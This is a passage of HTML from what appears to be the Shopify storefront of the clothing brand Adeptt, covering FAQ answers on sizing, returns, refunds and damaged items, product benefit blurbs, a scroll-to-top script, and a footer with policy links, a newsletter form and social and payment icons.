                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_nrpmWy-template--25356156633424__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_nrpmWy-template--25356156633424__collapsible_content_qPAraK"
                  >
                    <p>We currently offer sizes <strong>XS, S, M, L, XL, XXL, 3XL</strong>.</p><p>For any customizations, please feel free to contact us.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:9;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        COULD YOU HELP ME CHOOSE A SIZE?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XAgGa8-template--25356156633424__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XAgGa8-template--25356156633424__collapsible_content_qPAraK"
                  >
                    <p>Yes, buying online can be tricky and sometimes a bit frustrating in terms of choosing the right size. We're here to help! Please use our <strong>contact form</strong>, or drop us a line at<strong> customercare@adeptt.com </strong>with your questions.</p><p>We wish we could have you try our garments in person, but since this is not an option as of now, please send us a note and we'll do our best to guide you in the right direction.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:10;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IS YOUR RETURN/EXCHANGE POLICY?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UTHLkP-template--25356156633424__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UTHLkP-template--25356156633424__collapsible_content_qPAraK"
                  >
                    <p>We accept returns for any reason <strong>within 30 days after the delivery </strong>was made. If you wish to return an item, please contact us at customercare@adeptt.com. We will send you a return label which you have to attach to your shipment. Returns are priced at a <strong>flat rate of $15 </strong>which will be deducted from your refund. Please note that only items in their original unworn and unwashed condition may be reimbursed. We will reimburse you within 5 business days of receiving back the item.</p><h3>Exchanges:</h3><p>If you’d like to exchange your item, we will ship the replacement as soon as possible when we receive the original one and will provide you with tracking information.<br/><br/>All shipping charges, including the return shipping, are non-refundable.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:11;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHEN CAN I EXPECT MY REFUND?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cDFahK-template--25356156633424__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cDFahK-template--25356156633424__collapsible_content_qPAraK"
                  >
                    <p>We will reimburse you within 5 business days of receiving your return. For exchanges, we will mail the replacement as quickly as possible, and will send you a note with the new tracking number.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:12;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IF MY ITEMS ARE DAMAGED, DEFECTIVE, OR INCORRECT?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cERHHr-template--25356156633424__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cERHHr-template--25356156633424__collapsible_content_qPAraK"
                  >
                    <p>If you have received a damaged, defective, or incorrect item,contact uswith a photo of the damage and information about the wrong item you received, as well as your order number, and we’ll take care of you!</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25356156633424__section_group_kRPXJc" class="shopify-section"><style data-shopify>
  .section-template--25356156633424__section_group_kRPXJc-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156633424__section_group_kRPXJc-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .section-group-grid-template--25356156633424__section_group_kRPXJc {
    column-gap: 8.0rem;
    row-gap: 5.0rem;
  }
  .bg-color-template--25356156633424__section_group_kRPXJc.color-custom {
    --color-background: 255, 255, 255;
  }
</style>
<section-group 
    class='section-template--25356156633424__section_group_kRPXJc-padding color-background-1 bg-color-template--25356156633424__section_group_kRPXJc animate-section animate--hidden always-display'
    data-section-one-id="#shopify-section-template--22817968292176__collapsible_content_qPAraK"
    data-section-two-id="#shopify-section-template--22817968292176__insta_stories_eRK94P"
  >
    <div class="page-width">
      <div class='section-group-grid section-group-grid-template--25356156633424__section_group_kRPXJc'>
        <section class='section-group__section-one-container section-group__container'></section>
        <section class='section-group__section-two-container section-group__container'></section>
      </div>
    </div>
  </section-group>
</div><section id="shopify-section-template--25356156633424__icon_bar_p3HRzD" class="shopify-section section"><style data-shopify>.section-template--25356156633424__icon_bar_p3HRzD-padding {
    padding-top: 30px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156633424__icon_bar_p3HRzD-padding {
      padding-top: 40px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--25356156633424__icon_bar_p3HRzD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25356156633424__icon_bar_p3HRzD.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25356156633424__icon_bar_p3HRzD color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25356156633424__icon_bar_p3HRzD-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25356156633424__icon_bar_p3HRzD color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  cycle
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>ENVIRONMENTALLY FRIENDLY</h3><div class="rte"><p>Your choice of eco-friendly clothing helps conserve resources and energy, making a positive impact on the environment.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25356156633424__icon_bar_p3HRzD color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  globe
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>EXPRESS SHIPPING</h3><div class="rte"><p>Rest assured, your packages are in expert hands as we collaborate with DHL to bring you efficient, quick and safe shipping.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25356156633424__icon_bar_p3HRzD color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  volunteer_activism
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>HANDCRAFTED WITH LOVE</h3><div class="rte"><p>From Adeptt with Love! Embrace the essence of authenticity in fashion, tailored exclusively for you, and only you.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25356156731728__section_divider_KpKEge" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25356156731728__section_divider_KpKEge {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25356156731728__section_divider_KpKEge-top-padding {
    height: 0px;
  }
  .section-sections--25356156731728__section_divider_KpKEge-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25356156731728__section_divider_KpKEge-top-padding {
      height: 0px;
    }
    .section-sections--25356156731728__section_divider_KpKEge-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25356156731728__section_divider_KpKEge.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25356156731728__section_divider_KpKEge.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25356156731728__section_divider_KpKEge-top-padding color-background-1 bg-color-sections--25356156731728__section_divider_KpKEge always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25356156731728__section_divider_KpKEge color-background-1 bg-color-sections--25356156731728__section_divider_KpKEge always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--25356156731728__section_divider_KpKEge">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25356156731728__section_divider_KpKEge-bottom-padding color-accent-1 shape-color-sections--25356156731728__section_divider_KpKEge always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25356156731728__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25356156731728__footer-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25356156731728__footer-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25356156731728__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25356156731728__footer color-accent-1 gradient section-sections--25356156731728__footer-padding animate-section animate--hidden" data-animations='' data-type='zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=100, //adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=200 2x"
                              src="//adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="500"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">MORE INFO</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/our-story"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale Shopping
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Center
                            </a>
                          </li><li>
                            <a
                              href="/pages/help-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Help & FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_Cj3izz {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_Cj3izz {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_Cj3izz">OUR POLICIES</h2><style>
                        .footer-block__details-content-link_list_Cj3izz .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_Cj3izz list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">SUBSCRIBE TO ADEPTT</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Stay up-to-date with our latest promotions, news, blogs and many more. Subscribe to our e-mail newsletter below.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25356156731728__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25356156731728__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/TheAdeptt/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/adeptt_official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCXOC1JHR_fpUBxudupJf3QA" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/adeptt0530/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
